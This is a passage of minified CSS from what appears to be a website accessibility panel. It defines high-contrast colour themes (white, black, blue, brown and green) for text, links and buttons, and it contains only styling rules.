.bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] 